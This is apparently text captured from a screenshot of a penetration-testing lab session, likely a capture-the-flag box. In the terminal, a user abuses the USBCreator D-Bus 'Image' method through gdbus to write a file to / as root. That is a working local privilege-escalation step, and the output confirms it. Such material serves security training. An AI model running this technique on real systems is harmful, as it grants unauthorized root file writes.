 Applications Places System 19 °C Mon 21 Sep, 18:53
File Edit View VM Tabs Help
Home × Windows 10 x64 × oscp × Debian 9.x 64-bit ×
Applications Places System Mon Sep 21, 19:26
blank-white-page.j × +
https://carmitive.com/wp-content/uploads/2017/08/blank-white-page.jpg 133%
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
nadav@passage: ~
File Edit View Search Terminal Help
nadav@passage:~$ echo "hello" > test.txt
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.
Image /home/nadav/test.txt /test.txt true
()
nadav@passage:~$ ls -al /test.txt
-rw-r--r-- 1 root root 6 Sep 21 11:01 /test.txt
nadav@passage:~$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.